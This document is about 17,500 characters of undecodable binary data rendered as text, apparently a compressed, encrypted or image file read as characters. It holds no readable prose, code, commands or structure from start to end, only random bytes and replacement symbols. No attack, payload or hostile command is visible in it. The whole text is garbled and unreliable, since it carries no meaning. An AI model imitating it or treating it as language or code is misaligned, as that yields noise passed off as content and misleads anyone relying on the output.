�<Y��� ���@�3f��o�S=�������������ȇ3]ʪĕx���EY�,^�T���ݼ3���A�Y�X���,�KJ�D{�[l�c1�Y�j�	��n�B���Z�%s�)���]��-�-����U5⳿��V�q���R�F��W8����`;IJƶ��h!�.BK�h��?�Z�����~�Ĺ�����V1B%�*j�=���&��YXՒ����[�'q�Wm|yN�n��V��t���]��-9�m��Vݩ�\,,4L	ˡ�"=�Vy\���3>�%��_0�>���'s8��&���y��c�3*��6s����>^߫��X`-���6ZK\9~i�)�9:k�8�>�ii��y�����Uu�dl>�#��h�8jdװ<�q�]3es�| ��	�kwd]R@��q���A�I�m��Rc����_=W�nJ�)D	�g�Sb�<+���>|s&yE�F���vH?Q>�4�����7�2��\2�6�q�!�Bn>�l��0��+��:ZP[6��V�W;��C��\��
P7��c�;���MFT��d�=qw��2وF��m����� ������n�Y~��r���
IϾ�x�R7<���'���7QP����njY���G��u!�z��`�)�ʱi��j�	�����l���j�iN[�������"|��;SS@�Qޠ�o^� /���K�Bt��EF�t'�nڴ����%q��
�W��=	�����z�f���K}�9a^�YC����ck�+�d� ��Lb�sg�\���O����n�'���Za��͕�,�:��۰(��mcy����ܦģӾ���q�zx�
'����<8��̓>?W(P��#�s�Z�wo�A�+�ݗI���w(խ8�X3�RH�6��Zz��ˌ���E��0!V���o���jlg,Ǫ Ԍ��:s�G������*�\�ҳ�Q����>Qa�Ói�-�KB=V��uj};\����&�Ѯ,Ւ!�>r�	�֦^�C���_T�Z�����qG�����^u'"���F�.΃�K�P���K�_�"9��H��c��0�4��֍s���
���et���Q��A�iL�d]�{2�S�1d�r��A�!v3l1����?�Q��z,�O[߰h��E%A\CH�x&���:�e����~8�� h�`����z�p�8*��peS<�v)�W.�lO�΄��A]	K�i��u�4�g�F�ܩ��ٻh����7r�T�lR��^U�e���o|���U�q�u��J΋���F�Ӵ�0��O��~����\���H�S�����axuA�&\l�Ă�d�B�ϙ��!�O�qCZⳐ��� !�=���4A�֚��{��	x���s<qM����N��������B܉�ˇQܣ��X�[R��S�Qi0�F��_3�߿�˹*�Qx����&̚M�g�u	�o���0�1�|�?��H��l`gg#94 �v�#���y�6��Ee�JB�6TF���_�:�b��G�K� �D
����!C�]�x��
T����yrW�H��dqb8�əT�\�N0D�T���l�bzv����<��^��AV��>o��6~H�T�I�C6>V�n��njVa;�teZx����G��[���V���S�u�ࢠ���B�����.c�B�,jqQ~�RD��獐V���~q%�8��SW{ L?�XG6����MX��������������Q��..� /ò�76!}Ӹ9_��Bs��M��-����v/V\
9�'
��5a�S�[�fA?1�*K�Z�����U*���CO1_��1N$��4$����L������*�K�C�ڟ����A�M�k[R�Һ^5e<��ݩ��6�ᒁY��p�U:U%�F嚠�����R�K~i���>�j�r픯["���ˣ���y��F�D G_���P���<{��pFn�o���
��e��&�����-ݰ^�����2݅%�QI���?r.�da���+��� ��ݝ����J>IM	����'��.b��*ǵ)���]3����$���|��XE��\���y�Z;��7^]�+jh�T�U`b�;G�r��j�T�U�A��c��R����}�p!KT�����1	Z����N�5hwM�<C7�Ꞷ���Ɲk�ύCꧡ�����M����4���$����l��jxj�6�W�ʤ��!��\J�f׋#j��Yn|.����m~�.��$���OЏ5R��l��T�'�MVB���O�,�֌eV�(7����Y�3vBˆ�5�10��x�c||A>�Ĩ�J�W �F�HZ��L��gm�r_��^buB��
����;��_��ԹS%�E���A�"j���C�E�54[3�<)��f>o,�y,�c�!��D^��m�,�7^�6�q��ۡ�b�Y�>���KY��������<�\�&2\�^��'גh��dv!��k�Np�W�P�:`��z�r&H���9�.�0Bl%6�30��d��(�Y0�j[�{�����5I�p�]�O�Do��Q�$Y���[������_mq�ͣ�]'k5�2��"����;�=G̐:B��;N`?c�3'y{�,h)6�R�0��D���w���@�Z{Ls�\�o5v�Gar�)(y�0�]���4��%a�E�Y7��<�>��N������X+}{�{����V�S�o-������2��I�r�د�id�l��_��:��(>'�U�k��
����� =@1��) �C��
�Rn<�=�z�:�G������9F<P��Rx��Q�QP�Ң`Xf��� ���ՌŭH�j	�n�(/�#J��C:H�KZ�PnH*a,V���!B��f7�J�&�9�Gi�����<R�c��鵎�0M��B臛�l�U���۩k�ioWUi���s,�����߇��?�)d�@Qy��"r�x� wu��B�@JzfN0+�;��{�䈸)i������!���(��+�U{P��V�<ls�Žk��>�IsQ־�É��t��4"�˖��Z��݀%S�\�-�L��JӠY_8w���v+������@%��j�S����=�x4�&�x��Z��((a�B���c���|LȾ����ř���<rq�9����0tgY�{$�|�Y���1�述����j0*E�Ȟ�_�'�z; F�Wx�@0����6���1�'W�Z޿\a!�v�SԊG-�Z��̉�xK$�+ơQ�SǠ���
,��v+-����ޤҾ5�r�I�!���"K�+�w�{(l��	�a� ��+�e��|��` ��݉���DB�2��[3H��`ܭ0��_� .�!aKD�_K��}�D 5@H�p���|8�d5� i�'�"%۶|�����b&�g�hxHRU��A*㠫��UlH���dg/GB�tN��_�xX�g����Z8����Ps��f����3��x��MaɓeYv��HP~�P/��3����7�<7�Z�LB6�3��XF�#��
�th��u��%I�ܔ�G�q��Y�S$Ww9�쒾�?���5��k��d��f��������܀/�hƾogM�w�*��ˣ]����&\u����z�F�?6��rU�+]~W`���ܖA��K���<�l4l�S��(��-�:l5u���c>�z0�G_R��"noZ@���K�ۑZ�%��G�@��a�NJ]:߉OX�#/��M�?�;��� �X���_57��X�2�Ap��g��Μ��/q�>����(��겞d��v�Z��$z<#�P9�~�+]5�Y]p	Y,���	X�R�E��ǰ����ڌK��*����@}���|_�1�"ܲF'�!˱�B{���'�H^z�ڔC�t���Ř�r଑s�\�-y��'cZ*e%�X���u�*�[:�Z�<��bt]����f'�Z�S���F	�m	}4�:�h���ac�Я����f�"6ky� ��[x����7<���2Д"U=�}ywOY�|��N-��6W�p$���c|*����+�� ��R��d�/����$�r��I�}�u�4�������I����ơ�\��8B�����EǙ�\�J(i����n��SC�d./���{�ʫlw�(�|ӕ��Y:"��؆_?�����n/v�j�H�&�a�w�T{Z��٪���C Z�㖂��&�����E��5}��iU���M*c�d���FP��t"#t!����|�pR��a��
MD��h��Y0I׌Wv��c��U���w5W�@t���w�ɾP� �.6�6"�ek��<m�S�ca��]JYW�J������Z3�ʴ�D2/���!�e�"p��
(P�?<Ov�:A�y5SfLcZ��J�\�m����RO�����*�>#���p1K���Nb�sC�՛��o���ό���mߴ p{R|^�o��,���5=*�w�ӂ�K�?�*��֮N�� �6@ ������R_Z�~�sx16������`���>n�z��H���5Έ�چ�_�nU�(ޫ�O���uh����o��O�6xT��������	�7xe��Hf�'�� �6n���R�
E�?�R�J-Ѓ˛����5_f�]�0�k��3J8?k��x�7����y�\�ՒiN�58���P�:3����71l�[2{���@ �ž�����kU�
���[�4�P��W#�.�J=�J��G��DG�]ߡ Q�O��'5+�{�4�����G�&��U����ިf�9��,��RD�]T�0�6���5���B��P"��'�F��A�4M�4�h��$�2�g;?$�C��jx;���,�b;ix�P��e��*����Fj��喼�m�{sݼ�=�+[��l�O���A�?H�,h+���Ih�
��[
p�ݽ�[�+�mBx��!���)W��'�t��N�1W��(Hf��� �e\��#���gdo���Z�P%�>F+2�݈nJ~b��#����(+C���J�N�X~�y��KM,�T�w�h�|)�L�G�R-��k��V'j}�T���R��{���e��h� ۅC�M@��䆏�3P�Q��cy*�L�B��;���\���h�V�l�_J�X�{�%�������� �>z�M1|W��C�<�#�C���Hf�V����l��
[�p�h��0,n���𨼖9���(��Gѱ�$#�$g�`I�~�>�SU������'��xf!bf�KjUa�ޟ�]�9�w��+�$�26��yt�\E��8XO��h[�Pl��][yh�4k��3�Fx��G�������?���d�l �" K4�Ϧ^�_r����v7�.��i\�dd0�p���B�]t�<@dHY�Zȗ��	��Z�5�;:�� �`��ÿ&�ڬ4Hzge��L�)��l�>b�َ��wwlX�h��
D�	&��-�o����Y��M�'�[��}Z��`�ޭ���� ��-Գ�7ꤼ}Brc�t�A?�3*�xH<�K���A�۝ͽ���j��T�����Lx���^Aܰ5:�tYU��@p�`j%�_ι}z4A_��,|�Gm�0�][4��2N5�{��#|D���Q���!nta>�0>滸�m�̃�yv�G^o�Uм�.�Sf#x�#�������T�Y�O!b�w��~B�0q�!�\6�8P���~��$����Wl� ��!
3p�-&8�l�L g��S�ʼ�����x�s�")J9oT,#M6Bч�TmQ٪�F��z_5�� �߳���.O�;T�vp�
9��`EB��) �	���g_Zn 	w��ڼ�۞�s�]�:���|�]O�+���Qѫ�̴�ZiBס}���e$j�.��� g�|���T9C�:3�@PX꼃�(= !#��"r]����/-z*so�}���:Y�Tݫ��$-�����͉�r��o�b/#���f[���$�NFRي�a����`/�U��g�IU�����^�6J=�*@��wؼ��h%$0�Q��h�Ү��v.Y2ӓY�����_����t�ҍe�;�*�o^kY�#�Qh�w�Y����η6�����]]��z�*����|>+|��BW���J�Gm����q4�~����I�K){b�ݬ:Β�MM�v\��l@<�΋�$ߏy�+�o�k��]�`��&�9rb��Xx�d�t����E��mN�+@��x���6[�bQ���y�Rzy/*g��){�s�\yu-�ag�����d�a�,Ai�Fv��D��F����?j�yVI��r����7g\�ɛ�;ȡE{�s�kgI��<1��]��`�0gU�SC�*��ח���^������F��t�i�T����R�}��c��d�z��4��0�l��R��v&�O���ŬҌ-N$���b�G:tv���[�e���d$f啒\ĥf|H�Q�Q�R(x\��4E�6�bYџ8�a�D��w�tψ
���`S��E�"iA��ǳB�گXW8��*��q�g� ����9�+Oyk$_�:���N���M�>�]I�1/���f�����S����+�V�刣��?|�6������:�M޲��-�gQxZ�.��o%�ƅZ�[�S��{���4�JS��ȫ�=/A9g�\��v��m��7#�ρ��V	U����]�dPg���e��\�p�{�1EQ���X�`���W��_Τ�
�wQI(�%� �|Fȧݠm �6h�s�Q�GAO��Wh��lb�(�LB+���4�� "��	�(듑�Mq	�dA�J���
H���v������> �kv׵٘�2�:�AZTS8����G����1D�ƫ�ӓ�X]��x8�F�mQ�~s� ur�9{� I�S���W�Zh�&[CN��$:"N}	n��X`2���_?�D�������{E0��s��;��6��_`����g+�'�H.߆w2�#���:�'i�T��Krq�s]�ė�M~��qᔥ�����B|
�*3qנ$�xP^"�8Â���XRw�AyP �+<�tz~�=k�
@m,f������V��`w(��μ�`�=%����U�}(�]tGd��c��	9�X�X}��5�jb�]7�CP�����P�����{�#�F(�	H����җ�Ƥ:rs��?=�Ԡf��j�_���Iǆ�-�����0�=(��3��V��}(N��J̂�o�l���L�ʹe���{�c9v��E�*�!\k؝��YD�^�-|76�M�!��ts��EG;�-�g�⚫/k=�����7i��)��xݟ0��a�"�����ջ�J���_�*��!\�/��7��0r��K�r��5��'����k�����ϥ��,j!s�W]�?F�w(��o�T�q�{�������B��fRG��q��C���>�B�)��Q���ZZA#�&�Q�d&�n��v�L�V��(����0�'U�]ᭌV������j����zv�3�^�ů!�v'���S/�a*]Z��`��W��C�t?����=��.���;uyQ���Kw�:��A��8Jox��9� ����x ��Y���R�{l��ߧ�~'�U����W�����E�c:�`U�r蘖�y�SW��Έ�x={��p|q�oCq��@�Ꙣ�$J5<E�&�;�}�6���P(BI����)L��2��j,t���Xf����ZcH�?d�'o-놸b����Y����\:��},bT@;�A${����i"��5T���[���h�yW�"�ڊ�o!�ډ����.�'X�7��4y�8ƣ_ɐ�����9Д�H�<�∷��*Fɜ�����?��.�Fe������b��$]�nl8%��&?���g(8�a��O�'�cb�+��X,�B�a/���{���dC��m�c�Y'��+���E;�<Q�>���';�=�&y�:Ӻ[���Ә+����6�ü�F�@l��g9m�^����%��d|�%���me9*�vSwֶ\������9H��-�7���>1�D�U.�c�p��юQĠ���y�ԇ��񌈏��sgS�Bֈ0"��燴3����W�����Y����P����{�+Q.�Xu�kȴ/��m@���H�iJ������7T: �P�>l��u+��@e���Jv���b�%|.4����8����,��r��d%[q�����M��
!�0�l��}��������YŚ#��_{������Ë�h�.�"f�j��A�%|�p��#臩ѫ]ߪ�%��=�%2�p�����d��КZq�,E��J+��9��"�BM�2&l�ӕǟb�e��	�.pA´k�u�V�X�mXI6\\E�d5��V�wz�!z���:w�^�J�H���J�1!�L��@c�'�Kk�LT0�/N���R,���r��0�_#��Ú��s� ��mۋ=:�[g#Y��*]f���\@5& ��/�­�NvǪ�#J8>�7��Jx+*��3GO�Vd	ӊ4C� ��u=��v�78����<�D��8�g�&�!�Mv��t��2ߓK��^����.WV�(�������w��Õ��h7�o(x?<� ��� HDD�����^�!���N|�#�>+�]ӑ�Rh��	�dtt��)ѻJ�ҮP��20��H��'bٳ7J���T��71�˱ ��ɍ�?`�(�2�����h�}�AurY36zCq������P���伕�mʌ���wX�م��.��!U�x��hx4+gM�Z�U�mK�Vw� (�b���կ���E4����XZ����e�3��Xe�σ���k���.���}�Rd��.�i�U!�%F�4d�����6,e���ִ5;���?�;��`�+��p)�dY��Yv� ��U�P�x7>W�#�V�B.�)��������E��e쉲�N�\�A�a}��������z��"g�9��t�FVMǿ��!��J�mI {h7]F�bI�%v!����.�T��I���g�T#.�̱/+����#.���G^y��U�n�أi	
�n�������m��k^��#��EDy,8�?�eU�ˮ���F
s<O&��̰]T"PfC@d�^�h�;_���\u�5+�r���ؓ�!��w�!&�՗:��5�y�!�v��Q�G-wq'���e��BX3��w�vo��9p���G.�r����F����Gq���1M5Wae����D*H)�9j[Q׻����^����\'����&Y�lN�?T��dS�J���LC}|qDװ~�U�
\��M����JCX���Y}�����	I �@mӶF1~�E�4f0�ˀ��_APCP6�!��F�!�9���ב��[۳N*j������7;x�]�b�����B�+%f}�렓��YUٸ�4:7Bc�����n6�V��y&��`�\,�*����nT�V$�
a��W��u��l�@�AF@�������RpC�m�&�ݻL��R��䃉��V��ؼ�qڒ(xۥ��i��`'[܃��j�X����&k��5�%b;�:k���g��pN.r	� �q�x�</��'�����[��ݡ������^���B�2JV�����e*VՕپ��/�_� �X؀ �l��FR�Y������N���~�.QBlcq�v�Ե�[�b~��@��.�OW�"`�;����R��CC����X�L��b�8�f?��J��KQ~~�g��b��cǴ��]������|==���5Rv?���B#�Q$z�fy��Z.c�-�JVh6��J������6ދiF���G&�#\��A���x*�fhؓ� e'�d���_� wQ�����i�'��K�X��^7tp~������AK�?�H�%��ާ����|,s��}B�~ֻ}���e|VfK#�f9R���A�y5̞(Oq2��xW� ������!��g:D��=�!R�ܻ���^���B[$�/����k�W�8E=�h���j����E��=���2���}ǊC�k��Fr��$�Aڔ�o�Pu�e���ܴ�Ϊ9N\�n�#?-Y��tJw�%��V#D��s���[;�V3���ч���G��<�5첦����*9}���Aia4P�g��TlR.p�ᘷ{zӗ�٢�լ��u��K����GR]��zM�7{�W���?L�-d׉�����4������npP���������Є:T�$+�@`����g$t�?��3��L�G����_J��5��@<��l�#�[��}Ȣͽf�{���د�O9�������,��r�7���N&J��:H���=^�nw`���Q��_)0��5� �uMG~�'��.DZg��b�.���q�q$l��v?)R�6]���y�s��F�"eNc�D�ET��e��3F��d���Ƕrg��*J��E��X
'_�U�O���u=1oӢU�q��?y^Z��*�}%I8C�j�J��#��JRt �G���h{�9�4��ֻ�#O&�̔LV7������lp�û}�%��6���	�	GmmH^�^��j�#z	}�� π-�!U&p���?C�^�����ĵ��(^��&�Av9�*��ϭiG��1�L��_[�;+K���X#4�1��C��O��\���C�(f�ոx��~�e�3I�o* �Z���~���I*p2�7�,��/^�:��uj։�{��M_rzNS.)gh��Ȍ��K�+��D�ua��|ʲ&�1��)�Yz�D�{��(痕zA��!m�=A2-bݥfijDe�����U���E�a|��	,�1�5��\���1�y!@P#&��V0>^3������,�+d.;q�L�1�-����cCQ��#wY��48�P��:$1�J�m� �����"+TH���u��u�b]��V
�^�u�j=���A�����D�"ym�Zſ{G�W��|L�i��+��|��SF-�uLa�](�p��$���8�r �7�_�=�ڀW!�uǟ�`t5E��@�x�O��Ěe�P|P �Cff_��aǠZ&4$YZ��Z^���{Cd������㧈(��+ѩ�6l�R���������isA����_mO��.�h��%O���_y�&E
8/[�����6�v�K�<ۿ�>/�e����;�,�BK]w;�LX :������i̊:��|K4� ��Ǥ�v��eCp�m�t3��dI��g�L:a�l���K�n���Mbu�,���`�O�=&�خl5B~�ھ��ՋI6$�� �\�ol]𾦵q/���ȉ���p�\g����>�{�m��_�c��/�c���pNN5��ۇ�c��f��ŻZs��-�I�����p�^Y������3��Z_)*��<��R�3-ΐɺ���YZ����w�F���5�Cp�-��f��{��&gO���>���"��N�ЗQ��.��ku���/-%���{`�2�w؟�<�t����=�&|�'���b��蹰�����7�j�hxV��eBs�~�L�l~c�Z2YanLgy��C��Y����e���zU��a���,���ESD�o���%ς�(l��6Ӗn�����GBGݷ	�+H�X"!8ҩ=�1��-�V7���v��]_��j&�9֠!���%F�<�_gM�'�/�]�["W�'�K�>�ax�V��rE�Jsɟ�Zn��ڹ\,r ~���c������X|��d�����������nN��T�J���-L�&�}f7	�;l��V�����J)���v��3�=و4 �M� �<�=����"�*��G�W�Uɸ��@V�p�^�z\����4W��g�0aXu�t�!ٯ�,�$��O2��m!T�up0�r���%���A���[!�)�?�=����.����?B�W�]lI�9[�ő|�Ή��K��t�'�пezV���|�(A?�0y�u50?%�("-]|�ڏ8 (�(3?<[n�$LҽL:jU7V�)������^h ��w����.�xvk�$��P�Gx�͂\�u�;+OdK)�p���x�Ľ	�v\�1u3��J�T�J-���V��O�'�,��V�űj�Ì:�4�����=<SX��R�L�J��q����[�0�R�va��������9�}3���VB��8B; �]����V���_�Y�)��MȔ��()�g�=`��ęǱ7��l����򫽞W1,>�E�ߑ迩o%�嫺tl|QFA�:\;�`�@�%9�s���3̉`��khm\���*Gld��%8�,tC�B� ,	�"�O�,8��>�) �p�Ɠ;'n���U���4��I+i8�D�L���m��$V��g樳G�D�Gc��B�,D��M7�I�B����=�,N��M�=$� ���>�7����M
V�ԣ�A���!����U[L���%���^�`�L�}��+,�oۯ��7(�
����2vM�T}M���D��"si���k��B�\@��Ÿ3��9�"�OP��0�'ʁ�^O��Hu�`f0��#�em��1TR��a������M�������?:9:?�(_Vc�IT��U�9�{�^T5�'�1�h8�[���-�5A�DC5f�=�f\KF����0�a\�K��7�H�=h�hv2)|��'�Ҕ;�m�)�(>崨EmZ��+c_孑�w:�S��U��nKAB`��|�K_��c��H�V�t%�M��,�L��ы���k�AXq�[uF�J i����T-�$��{�m����	iگ�ZEÎ�!}&�����~���P�jk����\�֦�J��%�a�}����]e��}�	+��}�|�{���^�xb����v�n/4���w�D"����:�*��l�_'��?��}a*YD��F����^�_{ ��;Y�u���f���&�9�;q?o��<����R��*V\�V�֓4��?�á�`7Ce���p6�'҆��[��ʉS��wP�4�p�L�����4M�,K�s2p�
�b*ا�W:Y�~x��vk�ğm��֠Ndc��5+-�*rѡ�8\d����3�
�96�zop!ݕ��G٣3��]����|u9A��D�𝚚6��fʢ�k�m�������s�_�8l]ܔ"|˓˜xٿ+3�>����xڥ�Gaki�6�萲�Ĝ,�I�B�c/>��}Mm�����!�|w�F�z�n��L�?�,�Z��y\R!w�y~�v�w��_���p�N��MϽL%�"�"��rc����4���z
����$�$�HOT��������b�
1�VbV�h�`��_�mهֽ�Ø3xM�K
֑��2�%H��L���0Q)#����%��2�,�(��ܜ��,���� ��-��q���4��舜(�g�wI=�����<T<�&�jH�É6��+��v�k�tm���I8~IK��<.4��n/�
}*�5���p�_A��{5FRTJ�l��4�����=S��nG��q��!���u	E\s����o�@��x�
J((vhѱJ7e<�Wd{���+%�K��Jk�&tRK���zԯHmሌk;6`�ܛ��	|$�Q6�^�,GLU W����Ծ^���"_�z>�>=:F���	��`���$��~���U_ �
w|4�3�N1E����
�k=���cQ��]G����39Z���ӱ�YpA�<Y27E8	.�x�'o�]���<i��c����%�r+�/�(m�#*���e��<�VB�e�n�[�^9�s�M�2���덜3���syJ�Ɔ`g5�m�!X�+pwe­*x�1jRsR� ���P�) dr��td��s_�����d��ʿs���g�Bx&����V9��n�swkj�)��p);����{6���)˰^Y<J!��CZn�����U}!AU՛��5��2����,�~z�|��U*��&]5���(��K=�S��G�����rb���K[�&�΄J�!N�|���u���8�<��E�-8�I�!���������{��u�36bN@��;��L�N3G2���mc&Fp-a��P�w�fT��%�����ܚ)��Y��@>�W1�S"y�>^!�U�w��J�໶L�xH&o�a�^�35'X�����r�q�,Y�S$�_;�n�p�k}w8x/�Yi--���_��Do�h��Vw�Н�z�n�	��(�N��3��o'��1%�؂�E��O��c�g�6�����ތ64L��{�H&�5`��d��ا�~��YI�I}��ٺs*������sI��}&�م��%Z�=�.*)�z�0�uI���#���6ưͼС1��=H�Y��)h�>Ͳ��g�����>Z���g����Ϧ������k$Ld����u��4�#�Q�ᅅ0!#V���lkD�-�I� �2���ct�'�Q4��x8��l�P�"�j��b0�&�<x?:⹂TJ �������T���&�?3���֝>6���
sx�Gْ�-٫eTp�yLNO��r�,n��J�]�4ք�"Ծ���|pxyC�p�&�q
�l����p����Ku��	@�-i��y��|q�x歙`ɥG��djnN��S�G�;a&</��o�&�w����h`�:L�������0�x��G��uI���A`�;0���NZ�cCf��b���U����CC��u�������k��`C)��<��2�j���س�R�^�(&���7	d�o�/�����ҿ�9`�\jQ\��	�oqqd���Js��p�b%���W2J��S�څp91�(&��hH���ՑT^[v?BSX��#�>�~�P�x
D}��qL�'c\ˉgլ���S:�i��&E�}R���Q��:�1 �J�;��L���v�'�c�Z�6g�!9��t��:?�/�0_.5���x����� �l�G���q�,�TO�cn���3_��,����.�?��gi���� C�ɮ�W�+R�4h�
٘�/e�� �I���8�Ź1�H���̒�ρ펮�4_s�3�+��њW���{��!f�h�	��7���m`+�tM$el�ֳ��`?S�J��2���Ѯ�qS]�]�/,F?��x��4���-gHeG���O��k�A��`gT���cE"�zA'`i�\�)t��uR�v�/~������w�ΐe�C��]�����i�*���>�G���LX�T�$�K}��N?h�IA�e�J��~��/���pg	�+%���<���l1�z0�;h|�Y�G��S4a{����[{�Ĵ�GC" s�Eq 7�L%4�Uy���{���
�|�0�4��`���a��n0��;w�Sj
���>.X�%Ձ��0Y�G��P�ھ:@iʀRb�G�0�Z�����5(�R�=j�O=�oY�N��MC����H�m�/��{�����J�f#�G�|W�n�2��a�����/.�[���[I��|�C0��ty�J�'آi��״	�����ܐ��<A`ᬜw�Kw#��;���U)2\2�9���=��´li}D'^�$N����2���>������$���:/F� w��5ޕ,��y�	FT��}t;���0�3��ᪧ�*]���Ԓ�.L��fBx]��7u�K��%9 pȔ��R��|��]9wC��|�f��m�F@�rw�w�(T�X��Y,�*�G�t&��&��b��Erl@�7�RQ�p��Kw�N��;dKۛAT��hO�G�!9b����.#s�Q>�����b�AÏ�'ɈĦ�~]̆wAֲ���f7FR�-�&�4D_��	��J� 앱��H�5G���ld{�˹3��@0�\��@�U�����o�3���o��ӿW++"�<M����L�U��S�`|�w?��ƫ��ꠍ��n+�b�F
��^t�;dig�{����H��_��L�SL��3���E���\If�"��!2�cک%iY~`�}\���Q��J��J��g�L��B�Ʒe�j,Ԛ���7��ְi��9{i��\�JH�5	��GVq��j(i���O<����D�$��Z7�p��3�E�)��r1�k[�e:��7K� T��I������Mr���c��Fv�&q�5;��>��a� �)�ޟ�tۨcs�i��Ѽ�ս�ѱ �ܩ��4���N㦑s���2��h�1�L U"��M�/C�?���� �$��@�% �J��+�xl.@J����[�T�Fp���y����	4
8x_���� �@�L�zo���,�5�zx�cF��HҾ����2Y���=�q%}�/k��9���7���_m�:��w�]7J�==�;T�5�!㆑~��6��f'�*G�z=�L3�wI��G�>�!��y���ݓ�8�m�q(�\�́�S.�Y�
�\-~@F��5|�ϰ���x�ng C��Dw�I�TP�2E�f㲗U� ���^o���)���E-/ׁ�/��[�kp&�M��'�ϯv#m��a1�@*(���hT��f�5fgbc��⫟����r��qt���}O���d����6l� #�9̉P�"=Fmފ��J����g=-6�)���g^$��Vʛ���t�z�l�Xp�V����H����P���ۙ��Aob��T5{���#_��!)��4��)�~���+C���U���V�:�-�)���|�V�eΐ&|�ǘ�7F��_'Ac(|���(����+��J)�ݵ ��l�g�	6����#a9�	�"lY�A^��"�9�j��罅S�7�>�9"������C���vDL�4Z�e�(y�Hj�5�/�1�� g��h)v醪�ܟ�f��N|�y��jEuK^�θ�D6)9H��7{$���n��M�p����v�]m,�r�0�i��y$d�NJ���<r�a��/Ƞ�����
a�~w%���'�S�x���o}��H��u�!^���V�`��
���1ܼ�<�?J�#ك1r?�m�W��O��_�f-��I꿿�o#�x�������H�K8c�rY����D��?��v=qem^4ӣ��1̣����(7r�Zΐ��F �;�ƺ��c�Ǔ�b��ѩGʉ;0z.��z��|O�*V�Ysؚ��]%��),�����X�7����D���';j��\X~��q�y�Ea �"���XC���d@�+jK��awcc#8�1��+��{�<���҂�"��J�x�t#R.V7.�R�T��+~�b���P�Bd��$�^�\�{���P����S� ��؂�UN{�?���o����}r�� �4�@����k���_�,��;�aMUc?^�
s���A����|Q��6p������a��B�8�
P1�L�S��>O��"ن�T�V(!�}s����ۑ�v�8ZA'-�\�Ú,m���>��0ͥ�M�W�b���M��e������ǅ�����,��c^�,_�f��̔�U�M5��q�u:�yH�;V�Y˛&�v�?�(�F	9���w���þ���9���u˝o���ǵ���iF�R(6d���.�m��`�;x�&��M�:����Z0��3�{ӝ���5����?����Q�WM��~�kV�]�Hn��r~$���eR��̍�♳�G���]��B��Ί�V�QŌ"�;O��\k߷7�M@��M�A%e�P۔�߯�lr�3˞v�!]�]��ltw����
gN���+=��)�G��
e�uэ���G�nPG�Λ^�?t��7���X[~�R���@ �&���^��}��?3��t��m�ƒt =�wЇb7/��h�λ�{��!�����)|W�%��G�I�
�6�u�]�F�qL���A�=�1�H���WX�����	Hw3[ʴ>`An�6�6$n���7/��Ll)����rH�Y�#fEE�(�{
Q���VsH�?�U�WG�OM4�km9��U��/]�j�m���8K�T]!�4"���]����(:eUϲ���]���y=��/���~��$�@��g�}��LK�S�6|�N�ٲL6A���\I��8�?x�#0�+"�vH���\�WS�
Z�#�E�����A�>/��^��)93z�U
��|��&6���0�)j�L E�g�� b��RB?J	k{!��~a$�Z�b�Q�*ET@f�aub��v#.A)A���
[�ς� ���\�1���y��K���1X*���S1߂�Pq<��[��N�Pe����`�c�3�7ӷ^�B�@�Wx!�[��5��)-`#M�6/`�΀كm��r�jU.������b�iK�y���(>����(�2� V�z�2�WS�b�}�?�	�a�Mf7Y���y3�q��kJ���\���0jw*$蔍͢[���ǂd���|h�0M$�Ќ�%��4�8RU�l/�@��{�[�4�D��Oї��'#o��/�����
�\�t;Ҵ&�~J4D}�߫�zK�2��F�F����W�(�R�l�R۹���B������A���W23���ɞ/UT�ev��Kz'8�"��s�UsW�� ,OG��lK=�
�]@y��&�Pl���pw��d�JoY��z*��^��H�g���λ���.�?�D�ֿL��Ev���6�q#h��c|&��	��-�Π���{\�X-�7���tZi0@��3(h!Aw�S�:���y?�n���T^�8Vi�&$��f�Ή�~0R��`֞����MĎ6Q�l���0{Ґ$�?j�3�դ��X����n��X!FڦPg�_KN��zJm� D�C�ӠW�,�� v�����+�-�v:%��~6O�|k��_r�����d����l^ɡ��F�J̰������@���j��<��	s�4l��o��S?<�.�~"*�����3>�S\��a-�)p�!���]n7@�PJ��_���ڋ]�M5�~{,1��������KN���w�er��v{g��ͫ�$��"$�$4c�����~�)�a�I*n�qF#���T����H65^*7�%��<���O3;M/A�8����Z� ��a���2�z{�D�����#�ȍm��1?��Nz�k$��nN@C����gBp6�s����6d�T�_��Q��(x�e\O��o������qÑ�ߍ�Ƈ�	�{��еشW'�=�������
�cpy9)�k��@y�d�H�a�(��m���F��f����M�UZ���ƽ~��h+$0�h6Y��U�࠶>a��%�*#��}?uQ?/x�x�}!���f�0,�֝hI���� �;nUyH�.�\jQG�`߸S"ނb�9�0�.�2����",���<�Q@����O(�u��
�6���U��;�^��v��~-�����k(W�좡�JjC��_
x;w�̵1ۦ!AV��������
\�q�������+l$~cs(�^�"�Xj+ç������I�	WnTdp��v$�������8�U UHև�>����(_���xB҃*�U�
/�Wq ���m=p�m3����~$��-���'�7�R`A���j*�����:C+���k�#h#X�Ok�)�X��Ǡ�\�A⑉8g]`8��$K�_�*����t�5���\�u�~"� ��0bXY͝k��@j���<�0��#&s\�k�ة�Ud�����#d�o�vu���+�f��bj�p�N���N=�ͷ���-�C�ppu/�d���08b�T�7l�;+���p�%e�w�#2q�~�?��w&C�<np,�qJ����Xd�|�DV;G� %�����rz�B��}�qg�7��@!a}���hA^�I���"I+��ֽ���i�cy{:M��W~��T��:V�p�tEq�D�-8 �c�M���Bsc��o���$˶�����]��&�Ӕ6�z���������f�S�{���Ɋ�C�z��`���X�j*1��X{�2j��^�.������0*5����H/�����d�Ց�g����ܞ>�3���	v��dF�"x��u�ŗSj��]���B���<0�T+B)�A4��F�A
2ؘ��/A��+�JHr����1��2w}�L���O!5��>�J�L]�z��K��UU<��C���HH=����#�~%�c�;�)m$*���9�X�NLQ�H8�7il�OB���Q����0|�������BCM_�_�%��'� �D	�+H�S�B���ݹ^�w�/S�����u
[����ą��qu�r"ه�+�	�{q�>(XsV�8]�x�P���j=�D���$K�VaO6�N~�L�I
�ϥu�Dhr���P���Q����ڔp���-�`�y㓴�+���W�H��$����+��u�����xw�C ��3[�� e��'��w�'�xħ��,;���o�(�6	(yqk��>TG[a�sL>��r�Q�\X_��@�"D������$����L��A�4ִ���PS4�R�,M������ޣ�b�{sa.�td�|����G��V�;�|^�mu�BS�2Z�v���BU?3[m8Srb�����AO,w%j����S�5�Mo�̓�s~���\��:�� :�W
|A�ğn]�f�I,D���h�>�{pl�㠍�;u�}G��
�qTqq�ɚ8�еR;����r6o�5����|�����!Y����_Ѧ qG^�O����F��lp]	��x�>����'�̭���l�Ց0p�WY���PRV����WqT����0�Z�º�:W�cVI��J7)��əa8�ݼ�+7!��bA��0d\7
